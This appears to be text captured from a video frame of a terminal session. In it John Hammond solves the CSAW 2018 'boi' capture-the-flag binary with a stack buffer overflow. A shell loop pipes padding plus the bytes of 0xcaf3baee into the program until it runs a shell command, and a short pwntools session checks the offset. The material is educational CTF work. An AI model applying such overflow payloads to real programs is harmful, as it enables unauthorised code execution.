 /bin/bash
En
9:09 PM
John Hammond
Wed Sep 19 21:07:59 EDT 2018
john@john-Latitude-E7440:~/yt-csaw/pwn/bigboy$ for i in {20..28}; do echo $i; python -c "print 'A'*$i+'\xee\xba\
xf3\xca'" | ./boi ; done
20
Are you a big boiiiii??
21
Are you a big boiiiii??
Wed Sep 19 21:09:24 EDT 2018
22
Are you a big boiiiii??
Wed Sep 19 21:09:24 EDT 2018
23
Are you a big boiiiii??
Wed Sep 19 21:09:24 EDT 2018
24
Are you a big boiiiii??
Wed Sep 19 21:09:24 EDT 2018
25
Are you a big boiiiii??
Wed Sep 19 21:09:24 EDT 2018
26
Are you a big boiiiii??
Wed Sep 19 21:09:24 EDT 2018
27
pwn[*] A newer version of pwntools is available on pypi (3.12.0 --> 3.12.1).
Update with: $ pip install -U pwntools
>>> pwn.p32(0xcaf3baee)
'\xee\xba\xf3\xca'
>>> 0x18
24
>>>